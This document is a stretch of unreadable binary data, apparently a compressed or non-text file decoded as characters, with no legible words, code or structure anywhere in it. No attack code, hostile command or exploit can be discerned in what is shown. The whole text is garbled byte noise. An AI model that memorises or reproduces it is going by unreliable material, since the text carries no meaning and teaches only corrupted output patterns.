�xw�"�"y��]���vN�����Y&O�y���<Cƻ�%TB���G���b~��d3[��.�Z��T[�txHB�Ya�"�S2�V�s�A�N\�&J+B�t�#3�f�<�A��g�xyPL9\I�$WyE��s��pSVa���AvN�U��:�n(~P	�/~H$��,S"ݽ*����l)��#4�K\�\1؅.��a�{����p�ٞfƽ�F�{|��A��=������Ɠ��l<�7������^��"��
��ˑh�m�	�� �˲s+n	|��Hk��)D~��*_?�xF:����@��8���Od��I�q7/* ���UT�Z|����	-��	�y�����0-�����,�Y7�h�(�'B��	$g(��9���蘼瑘4��-����2�$�H"���&o"�y�Y��Q��px0����p����KB��=����f"	�B�ʖ]��ێ ����B����H꘠	³�p�ۀ��g�s
1ٵ��&���:X���:��ly* Fx�؂(��7�B���H"�6���ȶ������~Y	B`�N�@Ra�~�;W���5�.%I�Hp<�7-��Ӌ��#1!3�*87Q<Q�7�����.� �4��=�$?Y?s/�x���A~��`l��8��PBo�RI��4x�4�U��Ӵ��ù��U��<C���V#nJ�K��g�$�{F}0?�x��x���c�]��F��" s�D�����IH�������ސčp�����(g�1��6�Wѱ���yG�����B >h�K��:�AJ�@��1���sGځ����������3�����;����pSZ�	���ɇ,���Fo쟫�s	B�Y� �� �+C2L�a�9a���p7�[�绕Y	�[���f�f��͸8{�aAmq	<t��x�xj	B�;��rTH�;p�I ���� sBp��>H�����2�z����y�HL* �A �Z�����~�� (���F;1�<ɞɠ.��Jz�8����$����@�@���X�꒓w؇�p����yЃ<���]ʥٙ�hZ���0Y!��4d2��z�2�B�{0�*������ʟ�X��[�U�Lw�� �� �Z�����
��'/�����"��مY���F�)ʐ
�����[M_	M�l5p1k<��l�Y�%p)ˋ�F������sS��ʫ}X�͸��蓃���?1�|@�w�����x�=z�}�O"�#8�(H�J��҃�4븠Ri0��f���`����z0n�雠��_�BJ�mB:�ٰ����0������FY>�` Vh �)	���I��(����	<�T8 ���G�5�NMP�:�(��	J��R�;ѷ�c-S!	Ѣ�u%��#��
��0�}�E/�؁~�2�<_��9˩O��d��HM"�y�|��\��͈��͌I"�|�xx�(�R ,41}
TP(]5`�R2�VaPP��W��3��C2��*U�5f ������J��@>a�]��Ox؈�s:p8p
?����ApA<�?�Z��- L0�@���F�<�	��JpD�+��ɣ����606p��5���S	퀧B��X5 ��M.'a.t.�+x��Oy(��C"ę�0ZB�� f�O�O@�K���)ˣET�x��z��$2�X�8^�`�C��(���������	
�Cj�y�B��	0,C-�Zxy���9�ɫe���=K�30'��^�L�{!�X*����:0�`�S�:��;�7�~qI�H*�[K`C(���[C0�M؂9��B���B�K|�=F8�~X79[|Z����\@�� ޒō9) P]� ����3�\~�;9Xm���rSǘ�>�S#v�8DJ�E�BU�դ��w`��f�؝�Xz��Ҩ���ퟠS����%��
}�T���C����R��Y���sÿJ��(H�1���L��~�#u��ZE���i��q		P[����Kh[�Kp�Ӓ�N�'�yS(7v����:�K��;x>��)z�� �,.1�� $�4f�%���6�F=�)���<+Oם�$����`�?A�������1�[2�"�Jl���$��K��C#��߼�;���>�_c����G���=�ZaPUˠ�q�f����9�r:��0��U�,LP *p��a�m�;����x���9h�5��-��J�!�����
���s��r�w��0�C|�R�TMAv�*E	p������S)�(�TS��#�8�`��ƨ�DEϮ�b�0�o6���|�i� I�۰�{؟��דSB������:��|���hT�qY��P(�P��&���O���P ���"���9�ŏ���K��D��?)�=}�� HV����V ߚx����D 
�@ ���5@�J�A�0���\���`�'�"�괁(�8�Q���X�Tq8
����c�������o�|�j�NxH�3��$7}S�C����$��;���X�5������u%�jK�����%���h��[^bYO&�1̛0L�!����K���N�������g�p3�y_��xF1�E��=I��: :p-R5��fer:>x����8 (��Z�ꆇ'H�����>p+�J�X� 9\:��"��@p7`O��Qb*����� wp������2: 7胎��ZL1i�b����01��<I�a�$a�'vX�+�P*�H�?�8Wڦ��3֯�uHrCX3il�=����}X�ف�C�P%G�:��g�����+c��y&۲C�RH�����&���r:)�@/h$G���^.@9 �*_A6�D~�!�P��Ӕ�Х�V�� ��8��A%بF����������̅���x�e���\f��A��)ҍ�h�0;ѳ#���3�c��qWY��A�LهF��0Z���]W��qk�iɏ�]�߰���	��+Ϭޝۖ�m+	Uz���0t�,R���-�3Z;k��@�FA�̞��8C�@���k5��r�K ��h�+㜹����	�UW%Eq�����i.�h��@�x�����F�b��L�N���#�ɐfӵ�c�J(>� �J]C�x��U�>y:���F�3ڝB�P�I�]M����{����N3���>�òg��v��B�GfGG{0���kC�IuÖ�Lk�F��%�^*�S�Ѽ�u���.Pl1�A̛	0 ����4Y��x�~*���_?&l�O�C,����� F11䷣#ȏ�ŻO��'o�@�2޽#���ۗ/߾$�$�Y�g�#8��ħ��w��݃�͘��ի�O�>!���h*���|J��3j�hRJ�3@�@L}D��W�_]�����7������EX/��~�����B�����!�~���7�B��!'4����{Z��c��^ץ��ѾI5�gwI{�W�����/t\ز�~��A���j��v-�}^�p߼�'7$�w8C���M�O������ޠ=~^�u�^�ЀZ��ocEiT�xȑG )�SWH�$�<%�3�HĄZM8�#SN;e��4�$�Mj���V!��j�Pe�Vb%qDk%� =D�CG��>����;8��VQ�5wwgc�յc��6�`96�����^�}&�fv�Y�[C��V?i��-�tMc%�>{Yv�n�16�e���%BjƗCZ:t�Qϣ�5
�`�	6ו����B;�U>���?������^���?�%�w
atQE�"��")�@��cR�7ް�S��ӈ2ᄓL=դU�Xiu,�>����3�j7�d�@6�0�J_�D�XeᰃYE�&�;F�C�Rm�t�<KrG�o��Eeb�}	&��q�&�s-��}e��ck�WŌ���OLM�O<�f�T�u=r9�oan��f�}G��~�]�9���6�鿜�_|u�[�����4>���{�)a�K�Gfi
䏧�x��*xѯ�&OKHDr��pHSO8��SY�{C�&���=B��7P��PO?��z͓JM�V�<=�1�`�c�j���RP�s?������1\�r_b�W]�W藅
��r��{p`�탁Eӛ�	N��Ǌ��I�a'���� ��b�ߟ�У;�)D�q����ܪ��Ϫ;質�G�o�O�c��>]TmT~���(W��Av`���#;��@����Zه���!���YB��`�
B�F~;Lⴕ���	�wP��XP�~`�@E)@�Z�*-�
']��"�؁i`�i�^f;�ݮwv�Lb#E�(�0L�M~|�d+	��@v,v �8�<c�+��Px����)qfw���a�Ar�.;C���Dڑ�v�0�}�6x�凢2���� k���,0k��A���)�l!	������D6�N�"	��B'�I`R���#� ��p̳y$]Qf3 nN^� �l�ID$��`�Q��dŇ!�3�ᓔ��Ȋ�	ax��^cG�ԱPkBM�2:ʭFo��#����{�f��%�L)M��Xf S�4i�s� m��X�jaɡTa�4%~Ѓ,�f��5ͣ�_��<��4~���� �C��TlL[��6�:�$D�OXB�)�&6�=v8�t��+5rͱ�b�x�sQ%�)V~��q%�j����Cs&�}�>�����-[��\6E��.�0�I����uV�8�d�����_��G`l ��&BL�e�w�+�	QgzS9�N8S������L�v{�d�C5��#V��nŝ�U�C���Hz�QD��WY�f5�~2O�Ęt+�~u e�H��5�I(�oR���2BAYO8$B!D(rgܜFȚ{��7�B��!!���0�L��D,Fp��")��5�[PC�;:L�i⌚"�$� VJ��bdf�D%�!�Qb�k����-:VP#8:�+e�`K>ZG��;������=�ǰ
��k?�1%
f<=������Ŝ���>ʲ� i�,��e{��0�fvO�"1�0p �A%D�g�����/?���H��`y����M%Re��7�P�@b�e��QVDHF>�b��=ڤi�W���ȵ�.�z����%����Z��R�
=��0B,]JœR�d�.2�,�(�z�a���+&�9أ�(��P�Lo����j��T�8xLSH��Cvq�,@�#�K�,�frHI�5ٓ4~4-���x�{}WD���*U[���mj���K�k�:ي�_���7rM<��׫�T���#���]7�$9��zy._�z�p�����_t��om+:�[�L�>sxAT�(�p@.}� >����RL�rPEihQ�i�#ǈ��A���S�}LrB�;9*�b!�X5�ٛO�7|�ҕ�̣�*}����V������L���'�!?��vۼӃ�C��M�> NR�
�rD%�b$m(&g���Pҷ�,@����1ï�W��6�<H"����*�f�Nή|q��չ�Y��q�w�����!I?9� �|�f]Z��lI�)2��Q�B%pa7}J����9��_"-f��Z����pwHFf��(�n,>��9OˍىD�����!͙�������ǯH^u���9NG�K�5\É^ѡN\�3��Y)�	�Wq\���)D2ȏT�-�[���	����>T�|�c���a�"͎=�ɹ�MA��K^�F%�����>��Dĕ^X̆���rTCy�H[�d�_���-F�5i�V;�N�Y�na�����I ���Rl�<\W��Q|R�5M�\�lx[}�Y����1=�B���\��GT�D!��"؝ �j�WI$���`�/�q�щ���U��F��
ʆ��R���,�]�^]��(FDU	�]�d���Q �F�5�Q �:�UG!��P��I��8������:Y�����������
BAј���-��]�	��͆�]�˘�D.��4��`T�m=� �vD��f��TG<�@O~q��5O嬔&�$�,E�X���T�D�����\��|��?h���\���ˑ�M�\ɸ ��V�NuIce	����ju%!W\�W4��z���jEc�!S�e��l��P�]��5�b�Ӈ=߄����QЩV�H�=�]:���!D�x�D҆I1�;��=L�����PҪpdM��l�ܯ�}�����G����<�=(�y<���KiD�Q�I��e� lP����`FS�q�E�xDڥeŌ؄N�>ź�C��E�@E�������0�B4�dE�CỸ���� ����p:�m|5��``OdaH>=��V���Ő `�|���eL�F���E��\"u�^��@�_�}I�%�jU	��<���%ţ��`dW�ˁ��*�"G�_n*٬���A=(S���B���êؙ(�JS����9�V �������Mz)�̞���ÛtL.I�vj'=d��%A��=�Ø�I���f,D���|ji#�4�p����`>�܇����=�)Pp��d��Ȩ�*�=���tgd�cUI�M��.]d�@�N��I�MOX�Vϩ�^p#���IS%��^��g^��hfY\�}Is�T\�Iul���H�`s@�B$�F]�����dMֈG|4�L�g��d.F�>@ě�|�ь�+�IھU�U�x�O�i�ݨ)�����	���0����?0	?܉���|n!�x���SEl�^\�΅Qu�d1�݌�L�I46Ͻ�T���M(��a�>�!ƌܵݖh�CQ�����t߇A۷�L��ɱ(��(m4�<��X�J���R�p�ɯ���@��~�Wq��ϚL�D�`Ĝ�`H(X�8UW���2�P���0�V$A�=��4�D��;&܇ �qy�L��nUV���7!D�:c��`�}�����X�`� <PI_d[H�vLM�j�WU��Q<�����9LA�etj���������
ݖ�,����Ͱ�?����
%m��bb����D��*�{�%Q���Cn$�⺥~��B�
?��5�Y���)���H�ǥ%� �I,Σ�ù�ؠ�qM����@T�p�-�����0��lE��jr($Α�l垈$��.Q<�Mta#��D�A�vEn�P�c�G]MX(<VV������c�	Ae�=�t��R��]��-7:�!��:�����pU�e�J�Ū�5�����y�%�O� �^@@�hoH ��x�`<���T�
K�R�볲d���ȉ����ߜח
���$�H�^<�@#zmF��ޭw�Ij0�Ǵ�=0�o<n��DW`�ܴa�5p.���,�k�����Feքr_��ʄ�e[XA\��"��n��mp�N�%���n�V8
"v��h�|�d�H61���K�|�Q��P�T��\�$���؏Z�H]h-H$,C�z2�B �`\o��L�O��� �9�s�sEh�DGĤP6��U���v.O}~Mψ��ᠤAУ]�3��i�0<�	"#rjD������Z�
�#�����i���Mt�m�ʻ�
�=G%T�pԺ<P����F�q�>�c��F� G(��>�\����p�hĴ]�!�c�k�� W��i�RR�^����@�Y QL]b�b3T��v��	R�"�&SJ�C.���2aMa��1i�A�����A��8.E�ͱ��S���|��,�Pm�� *�4��P���!?i��/f����R����JŇ�=P�h�<��+6�Q ��]\c8�P�F	��+��̒M�E�,�>��_�QA%��l(��0?(���<�j<����Xd�q��������l�ی�X��[���p�����5�j�/Ҟ��
[���'TDE�J����;��T)�	l8H�l�vr���ׁ�|^��� ��D֥�Tԗ<
�|	N�����e]���24�fE�������D����9�Y�6�i�_l� 7����M��X���X(i �줰j=֓C���Sc��`��Ƭ�DT� �<ؗ�d���֍��݃��WI������E�C��ԈDZPB@�8Ӎ\A����D�.D��s�;��{�^w��<�O��i��E/�Q*�LX�k�D0�2��L̗�`��IΈ����6Kd�"Z���EΪ�ҲPlK�zU^�ݴ�e���0��� �>��Gm�Tɦ�_*��ΉIa%Yn�Q7e�F@��T�OU�>X��g���h��������X�Ļ \Ep�}/ST��IN?�̆ �x\_7ĥErr~-V�ޱ���\�W���ܠ���M��͜�8�=�C�G�k%?܊g�iC���<H.[�������F]Md����w�����@��N��!u�N� S�=���в�Hƅ�]���dl�0W��}]f�)g�%����Q�i	{���{�5�j��,g
�;\k�<�G@����J��Wp�>@�5�x:�!v�#�*�qT9�ߘ�݀z?����� ���E��	���̫���~��2��y�����`�ON�gPU�M���� -�v�@l�K�Ǵi<�0ݨ�
c���p_Є�xpl��8�cH�a�B�������������$��f���)������%�Ax��ӧ�a_�EF�����n\�7�^B���׏�>z���g����mdT�~����1�F<z��	�w�!�#2�yc_����雧o}Fp��s_�}�œ��^ӁS�ii3�>����Ho�徉J'ꤧ��X�G���W�`K�S�ՕG���m�eh��D����+lφ��!Nl��|S�����qh�W�����Gui���g�k�1ڨ'۟ڳ�u��Qc_��^?.�K'�1߽w+�ˇ�<�E�C�/ba|�Ll�p����.l��x��&���$����2o�׀�-$D*i�R"�}�RH�wl��$ȩ��4�8�@*���y�*���J0��J*��8ꝟ�Ѻ|^̉���������˥{�l����L-����F%+:q -np���B��ꢋǺ
�(�J��k�1~[3��&�ə*�(0�ށ;�)#���	�t1�
��6���7�n{�?���D�E҈7�^K�4x���<��.
}��0x�\�=z�A�
��W}p0�;<�kO�}l��X#�)"?�4�1�++�&ө*z�I���d*�C�1p$~�)b)�RR��9'H)�� '�^�)���1J'�Ȩ�.���/�j
LȘ�+�'9!�Q[��|�+�䲲���������
yn�j YŤN��+�14�+	��C�+!^�L�|<[��L)�3P�:;n1D_�t����4E]�h��:-���'�L_���I�Z;��{������-G�:�~���y|ʋ���1I?��	{�&)�|��k����nD����~� �|H�(�o�(i�x���1-��`��i�����'"Q�׺�tB���ԫ�(�*f�+[�%�:�,�褈��&����j�G��\�b;V��/�����RFY1��L�w�Ĳ;�F����$����}Ca������2�ӷOO�Mj��Ψ����BЌ���]��U��>�c6�l�:?��||�X�s!����p��C%1_~ �� Nkء���!�LeK,�Xڷ2ґ��C+�X�X��0��N+�R�F�*|X�DI�����*��׃�Ŵ�E�S�������^�����K7���p�le%]P���&Ƅe2�	��*3�w��l�P��x�'���6����#.C�P���i���g9K%s6՜���5�ٟ?(�A��
���{
�y<�=_��^�3"�4�'� �t�+�Jw��z�7�@�X
\"-�한IH>NivN�p���1�#
B��W^4����J�c!zɒ��)XSV�l�I%W�J[�䕕R,m�\��������.م.NQ��^R�'$1�aLH!#�|]�,a�I�����O듩�h�2m~E��l�v?�4�8@M��L��� jBGSj��|�j<`(fU%�I�Ă�ɇz"����a�>�E�g?�P~�!���K(c!��jUщ�d�Gm���\���(��֍��0)!8�A��H���.)g�H<���8�NA���9�G��f�������y��E9jIvX��S�4��DEHY�?�DR4�gX�$�F�|e2��YhB#���	1�qТp��fQ�2wŉ��L�7��ͤ ���8�T]S�!��D_�MWr�BƮ����:�
�vN�eM��-�(��~�c�"��f��d�!��}��m�ɚ��#1P��y�r�٨F�sIS
�{�8r��Ǣ����x������I�R�ig2"k�BZ�M$�ئ�hc����0�Y]!������w{)��t�R�TE����s��ަ}���n��e�ʯ#y�� ��]�*U9�љ�.����	B�Y��*>�4�$u�-����U��构��՜N<p�����%!Irw��R�f8�fV�T��0��ǵ�Q$�}�&��x[�@Ĕ��:��^X�O����xהx�9�$%���2걉�v&���tN�0�_J�]K��#���v�Vmwi�h&{��HO֘�kX��S�)󽮨%r�&�d �G������L�H�li���R+�g�����=t��U�#U�*�]���pUV^��DH��pf2.��o[�"%���<�p*U�GM��GR���T�T���x`��~�c"�NF������vZI��"����wl����!.��UI��Ĕ�t�)�\$␍� ��dN��z�(F%'OY�?�ޓp1�%OK��h��X�=2�	����%�����A��h
q��@T)�bdc���8�ӟm>ɾ��TR�Z�8�'~�i=.�T����L�l<I����ό{y�����	<��O	GX�(�v�B�X6C�pJ���k���%*����ﺷ�h�
�r@����N[�n���J:j�t�K"y�@bb&��s��*ZKL�(Ԡ�x��&��,���dVX�G��`OT��JB��E	��!1Ц:$C���h�O�fr.e�`�P4	���vc6B)6 ����i����F���2� ��*�V>�JW��<��)Nd%4�|�CA�	`��% ���b�$�AF�.?N� �h �#m��'���p@V�<�
%:�v� |��2B$�H��O!d���b((Xrkb���ʠ��(�EZ�Af�%��*������oy��y������_lNp�R��.�$� e�,\F�,�FX�#�6	�&�4|����`Ce���4I#�bj�0B}cBD�gz
4�R�&�.��~��֣m��^���D q��Jk�Cv���^�)��� �n�+�bdL���V���F(hk� �j9JD
Fv��P+X�����BA��(�ֈ/�`�B���Z���'�IsJ� �J�����4��.r��x���� �M�vQ��Y� �l�N�B�bNʣ�p0�L��P�����g�-�j�p#�g�
P�g�C}�髄�m<(>�&n2#A��H�m� ���#?&B���a�@FR��n��J�H�7qށ�d%y� X�� ��\kt�6+��A�����`|�Brb�>p��nA�R/�B|�.O�!Lk�,� j���Ly.
	~�'Y�6F��aO�M{F�n�P��*�c:ZF�^�pJEUȯOt��h�~OX��~r����qFn#�rhz9��<9�!b�.(F�OW^�
y�@W� ��
*
't�dEk�����0�M�� �N�$�`?��Ұ�26���2殨.��Lc��o�-L�#ä��-,����K��'�e�:Qb��J|���GI���-�:+��.c�ǢnK:��ۮ�Ҏ�ː�)�E��>�Ýt.����f�AuCRvgl@7��n�n|��(�4�8҇[�s���[�q8��6����N�<hq%/��v>�f<30���^�#W3!�%p�$|�X Yv�v@����L3��~LH.�.fyj�_d�L�`��n"�A\� Fk3�t*Gx���yv�����"N���l��r�8���ޠB�E��_��#/� &+	?�2?�0;��ɐ<o2Т�L�TF�Mg��PiR �	\e_[����Ulc>����#��Rv*Sاa�3:�F
O�=:�@�A�/��)!؂�hU!,�U��#���2oFz��v 
��f%.J�&�Sk�Ia��auv>�l��٪	r*��NK��l`�(z�ަs���'���$�#8/�&c6Y��c�,V�4\��.>���N�d��.1�&��NMx���{&�b(3��(5Hc�H�_��RZ���	.N�P����5���n��$ ���-���*v��b׌l�#�h`�b7���jj��n!0�E�0��'N�X|"c��ImXF`D0z~ :�⟜����I/�LN3FwL�3f �bN����V�ǔ(�6'�����&F��ַ�t٢sVA�[k�=�m N���V	��2�eR���
M	�O���t��p�_[�]E	|с��!8N��q��2�0��W:H�֮�S��ঘ�������39JB��t�F�L/�p��4�S��� 
ލ�^�ޞ��f%#�3k8B�dJ$x{�G��Ǌ��(�/�06w�[w-�'�'5�px����ko�v'O���b*
c�`��>��2�SfM��>�nN� aiɯu�T�c:��P��"�gp�t�
�1����pm@���u�� ����qK�0����(]�ªU0xW�3�b5\!�Bc�U������� V�A,�%֣'��C$(܈�ni�wc�&�Nqds�UQ[/j�$#��p�iI��)�t�-ܭ�4M�Z1kL�&tW�.�ǼĞ���Sx��[�(M#�Jr�?�T	���l�{�!�ԥ�#�֔g�,�O3Z��a,%�RN�P�!`k�UF�=(�0�AV╲C�ڣqaE�(m:�h���x��<�yi��jL�'`�'���Rc�x7ƍ�g7G˂d�2�u��L�ʠVd0ł3,dMw`�B�.�.�Ųd��(��N�`��+̭*|��P1f�5j�<p'-�c�.�tL/��
�D�ߒ�:��5���t��M��*�:�*q�!4����7��K۴I�i�oaC	2ie�Ckis�q��k�< �w�- ���3o:WO7�$ �a�@F%�%K��c��b�퍲"���|<��Ӱ���L������.�h"��7+��%� ����ȗѸJlB���XA�G}U�y�1|�:��%[��\]�X�Nt�@"� r�=��ެO�$�4z,9z�C��K���I����<�V�=��3��;&������ <�A0Қ	o�6G�Nb�xy�v�3(��v~+]�q�e�"����H�.��c�neV�f�'Ug�ب��s�Z�%��4��%�h��4}���xJ=�>� �s���~�mQ9������E�z�!�ƣ+au#5$E����-}>/]�7]�/=�9�q����fQ�u=�&A5rBp7�K�,�
�v^�;)�Ѝ��9�b�}"	��]��{c���Nġ��,6R&ZIU����%+��ŚN+y�� r|x�"z9*�������|p�&0.����"[;�g�'\?K>*��Wo�N;�~w��4q��F��E4��2\3�LS��O��H��)��-޴?��E��e����'�>��=�s��(�Y�� [�8!�s��?(��*"�nĠ�7g(���Oe�q+���g���tw�������AM6DC�PG��:�JK���홺�Xt�S�֛�_�YK�N��v��Yr�.�)���أSl��>���d�"�\���)�>Nݶ��v:R,��m:��4-����-%�C��5�3�3�q"��3�q��
���I�8�m��r53�`5���[*>�T�
�i$�E�"NOS�Vv1Y����d'H�I�'v��H�a\�[�~C�\1���k]0�U��XDܚG�X&���BF�@8�I۰�Z�$��A؈�zv̀�C1��`�+��q��.���+X��A���ˇ��}���ۇ�"�w��E�h�^?{>��,iÇ���구��1�kʴY�&N�1u��y�&�yW��×O_G}���s��)>�J���b���{�~ܣ�D^�x?�ʻ���? �������"����ϟ?�|���+
S���EɷO����.�wc��a%�r�"Fz;g�|�r���M��o�Z�x�����F�{7���+i!c�x�q%��{��"��x4�čI۾'����i2�;�/��}����ͻ�xѣ���q��ذ�K���4=|6��P��?���*��@o�D����A�8��SA��F�<D����l�D5��J*��RH+�#�K6�tӉ0�N-��b��d��C��<�L%�SPI�#�e�YqYM�ea�C�]{	$WSrM)�?����|	�H���\F�Д���D<�aZq����r�!Fa�"�w��e�^}�Z�y��O����[<��v�o�5z�c�	��b�YV[w��>�e�=cdww��w�Yp�'�HGi{��O���~������B�E�@�a��O���C=���R�PG��?.��m���$���.�4.�0����9���;8&�Ϗ��T�9�c>V�#�E�ţO�!g=cf	�<dF�T����V�o�W�"�O=@f���'Yc�r�y�g��c�ʜi!��޵�l���?D��%?���m����]��Y)Yb�x���ER�h��&Z�����y����d��!īL'�~��w�o	��~���AQ-��Sξ��CY��Vٛ>W��8���gR��{��-�;���� F^Є��#�R�:T����=\�5=L�&�>ۅE��q���f꣖kLu�Z^.�v�����"��fs�eD#��b���FU�Ol{��_�Yh=���Y�zMۿe	��b]����qO�Q�������k�)O��G��9�Z�d~��y1nW�
?
�+�W�AT��4$YN)H>�a���"�<�!lm��ɶb�8�e�r(z���%�tA��I�2�q$^g���:�#��V�Vhc ���U\���"�`y��]
;F��(,x-�������=$;�)CY�T�,�j��h��Ey
3��N>��1�%b����&�A�0��<*=�q�"�N�fZk!ʰs���f}]ko��5Ҥ�U�C�W�h�]�>�~ �^!E,b���c�˂��2��h�j��6�!+mk%)IlJ��]����./�[�C��#}�#:]�|�q� C�GT�1�$�0q�G��2%�N�h���3{��~�
=52I�	V��#j�SN)'S���l������{9#���ɼ
h�!�rU���i]BNC�Q� �j��FP�?ԠF9�R�Mw��)MiB���ß�܇ 60�����C���A�"§4�A�8!�P8�9"�6zG����n�d$J�JHb�r�3E��Pؙ��S�\��� {�k�X��>���+95Ba�J!Ks����-�U 9+T^V���UV�	�x
yE��,��,rd)�x�C	z��k����6�z��^�4�L�+^	%q���GQ�3
F�t���D'{�
�Hӛ�g����;� 
��?��O/����UX	:fB4�	�Y��[���9�G�-˦�X�� ��C�8�à�P\J(
R<Ҕy:�)Op"��O��(4�G�ޡ�}&
F��@;ں@I�}��Z*H*��aOX�@�xE����T��L@��H�ڂ�,w	//���w%8.r��Z�s�#��e�h�=d��Ǌ\����� ^Oɲ����v�����I�p0۶��XP�^��~�i�HCD<��L����o(�ӄ,b5��#x}�Ha��F�|�0�/|�#���K�;tD�{���ʗV<�4,�����<{W�1),.C&���%1��f<&L_Å�đY�{c����9�
�&��(8�%]d"]"�f�<�K��;����C�y0hE�-��_��(��z�dȎ�A3����Z���B?�q���L/P0n������˅�U�l�P���E�Sͺ+g�W�L�>�0KTd�t��EC�u:� ����t��
|d!�c���W�)|�c�����6�QR�] �Zx 
��d�C"uG���~?KH�C����Z���fP(�PjqK?���帋�ӕ�3�
-�	4�j���c�8���w�B�DgT�޳y�C�T�o*�J�����	*�P���k`�ڌ�c��Gr���	0��P���(�\>j�j�s����xH�ͺ�:q�;�r��s�Q�"����x���B(¬��N.P@�`��l�̣cM�����e��EpgR)�yr��2Η��nW�Sx�f3��e.�Rrx��;���[�[�A5�q4W��Q�!-тJ�rZ���$q�aS�U�s,�{�!�c<�f_��{I����8AdDx%��3e�VWx�Id/7�-�8-�f6t;��Va��E�r��#�:�2Y"�U�D7O�4�e�F� e�<W�F�#��=ͥĥHl��I)�1d�v75Db=,tZ�=�� @ j�bv%�H�w%&j<9������f��n�x��Es!Ip���@�bzr*P�C@g�F�W�S��$�����fG��mD��+AC0�M� s8�`w�)��|��,��W����8e�CBg}��9D_�qW�fuO�t�#J�:��Y^`������(mGH!��p�4�%��Pk�ZO�,�8(�>]an��("E5R��sw1Z�f\ux^�\zq\+1��;`^�A]��d�q(X
d@�Uƈd�JGՒ�X\�5�ba&܂�1��-�("�m�7�h<�s<�a�G(�G�V!WW�X҅�W�95A�g9اC@�N���p�f:tXO!�kV�/�Qf-�C��0[�0X�7ZDv5G�G`IaU��Z�)ǘ�(UG�]Q�I&R��($�H��#�ͥH��x�dm��6S�|aʡ(c�S6���B�5�a�RY�}tT݁��K�X;8�-���{��jIȍ�Q�%Q�m�<o�F���&Q,�1���W�)� 8�Cb���:"$�.�%�jt��.4O�2O="OO�k]�C�:����8��dԙ
3p�� Z�� fR�BP��Z>&�q^3�]�g�f�gS'���Y(z��u��T\93o��H����vw���3#��I��`#K��ء?���!���J���sq�����C(gi��C�iI"�R&Q�m���T(z
|���V��]'8�|c�"B����jX����?����}�Dq�#@2E�5�`/	Wf��Y#�F;P��<�Ӓ��%HA5d�f1���)x��������Y��%�*�e�����Rn����^zfKR����p2-TI��!F�g����VKiD8��<C(����sP��-����_�j_��a�V3*�Bj^��%�W~5a�Y9�©�9��I$��|�>�BNqSTE�Pf�.�'d��wk5fFf�0cT1qqZv�.z��;+�v�&$����Ij�d��]S��Q=�
<z��g�kg\b�x������v�w%���J�����g�鶔�/�A\s!�@���4�T����5��+�x�fk%4���H�'!���F�I�*�a�j4�SX'�"�1���.�f#ܲs�y�����jix�K���_��P:�*~s�/8�r�R���8`&u�R�rqcR�c`��@�gL� �06�W�@�fG��ۅ�$�+�]+J�6	�s3T:(���֖H3����[��Cy�X�W��eډ=��p��5й5��)�R����s�S��8|��	&�JC�N�Nu<�􄭧t"8��=�B{�!c��:�3!k����7�KD��P:�#�`�J�#_���:�1�t��zk7;G��4�;����S؃�}X����k�@���S ir�5p���VU�P�F��+xf{��d\�S��];��;�<vAE`�D��P��b�AU��)�K��gv7`+��Y,|��Pf�x��%�,���{\��L!03�z�ssA�2�2A���q��q�j����j�_�|����:$�O��rN��uu�(�;��v2!�f&�p��H�G��]�9/0F4�a#A\6K+�hG5��V��%��%��{!�n�H�o��R�Hx{!g��|a�\��SDKӿ��)����R�?'h O��{����6�l%$�������`h� 헣<��3Η�"�B���D�������«�}���@��2��v����#'�:Hu���1�B�Ǒ�ͩy����+G��0f5�
��|��,�W��h|�F���Uy ��(ՁŅPb�3y����'��eX���Z	r��ȁ\Dp;K�$R{�\�?���(��K��_Y�6�W��"���j��^�ڕ;��L2MY�Lҹ6!��zߢj�<NC�C0�³���ѡ��#$[����!�#��/��P�$�YM���S�5�1����Fpd�BZ� s1Ft��|q�}gh�$��a�%���㫥��'6�H�$f����nX�O���:��A�kݶ�C�A;�Ȉ��	@���_������d �VZuh�"��8�7�*a%*�ک�������2��N�ė����-%���½�ۗ���)b���Y.+�Y�P�v�I`&�FMW#�E5��}k��Z��&dGφ�E&:��^�&*�|A޺�E�X`�������*E�(��wq�C�%c[�������^���p,�}��n]B� Ò,�^�Ko�q)�����<ڕ��)<˻t��\C��p��'���㷎�CޏC=�1A �:O�7�IH��]1�`�s-��U's� ť���6�@!hV�d� smZ%�����z�g�;�Ub x�'fh�rL�kw���⭪e%���J�86�*�Tؑ���)z��+�� �7	� A"���Tx���]˩>�+�v�+GW3��$1�#�L~y�,1���½.ܠ�SD�'��t���[q�.$֡��տ��*.G�4��Ck�Z9�F�LQ�;ZmR��f�q�؀���\��|����z�x������l� �����)p�2}���A-/�_���U dy�,
AL�AA��_�:���zv�3�M�BM�QMI�r�8���l�>!���A폮���@��k�ӡ�^a�Z��Wӽ��sk��n��U_�����q�; �nr������mdBFQ�0fG��3����n�wL��3Ԫ�\���ct�(�e&p q�<x6��;��PH�{���{��>|�,>!���'��i�QIF�	�ԇQ�I���yy�ϞL{5�ٰi��~8m��Y(�~2e�P�rd>��JL"��|o<lJ1"՜5w�Z�G�zc}�-�vlZ�hݪ��V׽w8�U�wM޻��X�����WnLmj%_C�I�=|��;#8���꽅;�w��xG�%��������sɯ�P��W[w�yQ���}�n}Ftˎ�5?(��� �� �����H?�]���:u(Й�^��r��@f&�iG� �����x7��g*�2��v`I��g%�\)��v�(�1B#�.� j'�:�Ϟ~��ɫ����+%6,��������$���}
�������w�*q�k�Gĵފ+�#�$-��BǊ*�����8�p��w�1����r0|�4Ȟ�ʩ���L����4��r�1�D�'�3\��%�[���z+�6�p[.Q��K���hs���s	�󀘮S����:�īε�{�J3�46 -
�������!�]żG�&��ǻXB�#�Bc#,�e~����QzU#���+!��+��Bʆ'�}��(FzP{��H�L�$��'n��J�%�ڗ�~�*�.��ǀ�=I���H�/��Ǌ��a"��9G!��x�u����t�ϡi��.o<"�Ij����T����܌kn=�]*"
�mn4�֢{n6,��U�#�5�B�N;�\[��)�)�R�G	z��'�xB?��P���RPA�TB)AxT��c���Yx��h�.�J��lM�	�qBEx�0�n}hԑF��uh�vd��{�Q�Dlw"��$�m�tU��آ�~.��]�{�)�K� �x���u��,d�|�4͟*.8-��!_� Z�쌖��=��~��.6ՌSM��4u�\�fC�5(��T�����'<��_/��왎=���\�!�����+���N���t,�9�BȺ�I4�șJʆ�/0[0KQ<��dD)�I	���!��،���T�w��RS �/(�H!�O��ԯ%������D��L�uUL��ᥩܣb�������(�ejӌP�	bl�i��,RgŦA�����S��9@�͢�`��H*|�Z�Ԛ�d��4����~P���@��!m�l�r���h�(��¬���%dm�Ȳҗ1(oz���tY��LA,!L��"xأ�+�R�����R
B�%
